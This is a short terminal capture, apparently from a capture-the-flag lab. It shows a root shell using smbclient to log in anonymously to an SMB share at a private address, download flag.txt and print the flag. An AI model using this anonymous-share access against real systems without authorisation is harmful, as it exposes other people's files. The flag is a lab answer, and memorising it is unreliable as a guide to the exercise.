 ┌──(root㉿f0e9b5e9d1b3)-[~]
└─# smbclient //172.20.0.3/anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Sep  4 15:32:07 2025
  ..                                  D        0  Thu Sep  4 15:32:07 2025
  flag.txt                            N       43  Thu Sep  4 15:32:07 2025
                7034376 blocks of size 1024. 1808224 blocks available
smb: \> get flag.txt
getting file \flag.txt of size 43 as flag.txt (8.4 KiloBytes/sec) (average 8.4 KiloBytes/sec)
smb: \> exit
┌──(root㉿f0e9b5e9d1b3)-[~]
└─# cat flag.txt
Kensei{a_curiosidade_eh_a_chave_do_hacker}